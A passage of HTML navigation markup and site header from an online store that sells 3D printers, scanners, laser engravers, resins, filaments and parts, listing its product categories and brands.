                    <ul class="mobile-nav__dropdown" data-parent="flsun" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/flsun" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            FLSUN
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/flsun-3d-printers" class="mobile-nav__sublist-link">
                            FLSUN 3D Printers
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="hp">
                      HP
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="hp" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/hp" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            HP
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/hp-3d-scanners" class="mobile-nav__sublist-link">
                            HP 3D Scanners
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/hp-parts-accessories" class="mobile-nav__sublist-link">
                            HP Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="m3d">
                      M3D
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="m3d" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/m3d" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            M3D
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/m3d-3d-printers" class="mobile-nav__sublist-link">
                            M3D 3D Printers
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="3d-printers-depot">
                      3D Printers Depot
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="3d-printers-depot" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/3d-printers-depot" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            3D Printers Depot
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/gift-card" class="mobile-nav__sublist-link">
                            Gift Cards
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="accessories" data-level="1">
              Accessories
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="accessories" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/consumables" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Accessories
                  </a>
                </div>
              </li>

              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="3d-scanners">
                      3D Scanners
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="3d-scanners" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="accessories">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/3d-scanners" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            3D Scanners
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/3dmakerpro-3d-scanners" class="mobile-nav__sublist-link">
                            3DMAKERPRO 3D Scanners
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/mingda-3d-scanners" class="mobile-nav__sublist-link">
                            Mingda 3D Scanners
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/revopoint-3d-scanners" class="mobile-nav__sublist-link">
                            Revopoint 3D Scanners
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/hp-3d-scanners" class="mobile-nav__sublist-link">
                            HP 3D Scanners
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="laser-engraver-cutter">
                      Laser Engraver & Cutter
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="laser-engraver-cutter" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="accessories">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/laser-engraver-cutter" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Laser Engraver & Cutter
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/toocaa-laser-engraver-cutter" class="mobile-nav__sublist-link">
                            TOOCAA Laser Engraver &amp; Cutter
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="post-processing-accessories">
                      Post-processing Accessories
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="post-processing-accessories" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="accessories">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/post-processing-accessories" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Post-processing Accessories
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/zortrax-post-processing" class="mobile-nav__sublist-link">
                            Zortrax Post-processing
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="parts">
                      Parts
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="parts" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="accessories">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/parts" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Parts
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/creatbot-parts-accessories" class="mobile-nav__sublist-link">
                            CreatBot Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/flashforge-parts-accessories" class="mobile-nav__sublist-link">
                            Flashforge Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/hp-parts-accessories" class="mobile-nav__sublist-link">
                            HP Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/intamsys-parts-accessories" class="mobile-nav__sublist-link">
                            Intamsys Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/makerbot-parts-accessories" class="mobile-nav__sublist-link">
                            MakerBot Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/raise3d-parts-accessories" class="mobile-nav__sublist-link">
                            Raise3D Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/zortrax-parts-and-accessories" class="mobile-nav__sublist-link">
                            Zortrax Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="resin">
                      Resin
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="resin" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="accessories">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/resin" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Resin
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/zortrax-resin" class="mobile-nav__sublist-link">
                            Zortrax Resin
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="filaments">
                      Filaments
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="filaments" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="accessories">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/filaments" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Filaments
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/abs" class="mobile-nav__sublist-link">
                            ABS Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/asa-filament" class="mobile-nav__sublist-link">
                            ASA Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/carbon-fiber-filament" class="mobile-nav__sublist-link">
                            Carbon Fiber Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/esd-filament" class="mobile-nav__sublist-link">
                            ESD Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/hips-filament" class="mobile-nav__sublist-link">
                            HIPS Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/nylon-filament" class="mobile-nav__sublist-link">
                            Nylon Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/peek-filament" class="mobile-nav__sublist-link">
                            PEEK Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/petg-filament" class="mobile-nav__sublist-link">
                            PETG Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/pla-filament" class="mobile-nav__sublist-link">
                            PLA Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/polycarbonate-pc-filament" class="mobile-nav__sublist-link">
                            PC (Polycarbonate) Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/pva-filament" class="mobile-nav__sublist-link">
                            PVA (Water-soluble) Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/tpu-flexible-filament" class="mobile-nav__sublist-link">
                            TPU (Flexible) Filament
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="/pages/contact-us" class="mobile-nav__link">
              Contact Us
            </a>
          
        </li>
      
    </ul>
  </nav>

  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table">

      <div class="grid__item small--one-whole medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
<a href="/" itemprop="url" class="site-header__logo-image">
              
              <img class="lazyload js"
                   src="//3dprintersdepot.com/cdn/shop/files/3D_Printers_Depot_Logo_Official_f7095dce-8a0b-44bf-aab0-1ac98567a38b_300x300.png?v=1727330313"
                   data-src="//3dprintersdepot.com/cdn/shop/files/3D_Printers_Depot_Logo_Official_f7095dce-8a0b-44bf-aab0-1ac98567a38b_{width}x.png?v=1727330313"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="3.98"
                   data-sizes="auto"
                   alt="3D_Printers_Depot_Logo_Official"
                   style="max-width: 300px">
              <noscript>
                
                <img src="//3dprintersdepot.com/cdn/shop/files/3D_Printers_Depot_Logo_Official_f7095dce-8a0b-44bf-aab0-1ac98567a38b_300x.png?v=1727330313"
                     srcset="//3dprintersdepot.com/cdn/shop/files/3D_Printers_Depot_Logo_Official_f7095dce-8a0b-44bf-aab0-1ac98567a38b_300x.png?v=1727330313 1x, //3dprintersdepot.com/cdn/shop/files/3D_Printers_Depot_Logo_Official_f7095dce-8a0b-44bf-aab0-1ac98567a38b_300x@2x.png?v=1727330313 2x"
                     alt="3D_Printers_Depot_Logo_Official"
                     itemprop="logo"
                     style="max-width: 300px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>


      <div class="grid__item small--hide medium-up--three-quarters text-right site-header__icons site-header__icons--plus">
               
        <span class="site-header__text">
          <div style="padding-top: 10px;">Have a Question?</div>
        </span>
        
        
        
        <span class="site-header--spacer">
 		support@3dprintersdepot.com<br>
        </span>
        
        
        <span class="site-header__text">
 		Mon-Fri 9am-6pm PST
        </span>
           
      </div>
      
    </div>
    
      <div class="grid grid--no-gutters grid--table">
                
      <div class="grid__item small--one-half medium-up--three-quarters text-left site-header__icons site-header__icons--plus">

            <nav class="small--hide" id="AccessibleNav" role="navigation">
    <ul class="site-nav list--inline site-nav--centered" id="SiteNav">
  
    


    
      <li >
        <a href="/" class="site-nav__link site-nav__link--main" style="font-weight: bold;">Home</a>
      </li>
    
  
    


    
      <li >
        <a href="/pages/about-us" class="site-nav__link site-nav__link--main" style="font-weight: bold;">About Us</a>
      </li>
    
  
    


    
      <li >
        <a href="/collections/holiday-sale-2025" class="site-nav__link site-nav__link--main" style="font-weight: bold;">🎁 Holiday Sale</a>
      </li>
    
  
    


    
  <li class="site-nav--has-dropdown" aria-has-popup="true" aria-controls="SiteNavLabel-3d-printers">
        <a href="/collections/3d-printers" class="site-nav__link site-nav__link--main"  style="font-weight: bold;">
          3D Printers
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-3d-printers" aria-expanded="false">
          
            <ul>
              
                <li >
                  <a href="/collections/3d-printers" class="site-nav__link site-nav__child-link">ALL 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/sla-uv-lcd-resin-dlp-resin-3d-printers" class="site-nav__link site-nav__child-link">Resin UV LCD / DLP / SLA 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/beginner-3d-printers" class="site-nav__link site-nav__child-link">Beginner 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/business-3d-printers-office-3d-printers" class="site-nav__link site-nav__child-link">Business 3D Printers | Office 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/carbon-fiber-3d-printers" class="site-nav__link site-nav__child-link">Carbon Fiber 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/consumer-3d-printers" class="site-nav__link site-nav__child-link">Consumer 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/delta-3d-printers" class="site-nav__link site-nav__child-link">Delta 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/dental-industry-3d-printers" class="site-nav__link site-nav__child-link">Dental Industry 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/desktop-3d-printers" class="site-nav__link site-nav__child-link">Desktop 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/diy-printers" class="site-nav__link site-nav__child-link">DIY 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/dlp-resin-3d-printers" class="site-nav__link site-nav__child-link">DLP Resin 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/dual-extruder-3d-printers" class="site-nav__link site-nav__child-link">Dual Extruder 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/educational-3d-printers" class="site-nav__link site-nav__child-link">Educational 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/enclosed-3d-printers" class="site-nav__link site-nav__child-link">Enclosed 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/high-speed-3d-printers" class="site-nav__link site-nav__child-link">High-Speed 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/high-temperature-3d-printers-for-peek-and-pei-ultem" class="site-nav__link site-nav__child-link">High-temperature 3D printers for PEEK and PEI (ULTEM)</a>
                </li>
              
                <li >
                  <a href="/collections/independent-dual-extruder-3d-printers-idex" class="site-nav__link site-nav__child-link">Independent Dual Extruder 3D Printers (IDEX)</a>
                </li>
              
                <li >
                  <a href="/collections/industrial-3d-printers" class="site-nav__link site-nav__child-link">Industrial 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/jewelry-industry-3d-printers" class="site-nav__link site-nav__child-link">Jewelry Industry 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/large-build-volume-3d-printers" class="site-nav__link site-nav__child-link">Large Build Volume 3D Printers</a>
                </li>
              
                <li >
                  <a href="/collections/lcd-resin-3d-printers" class="site-nav__link site-nav__child-link">LCD Resin 3D printers</a>
                </li>
              
                <li >
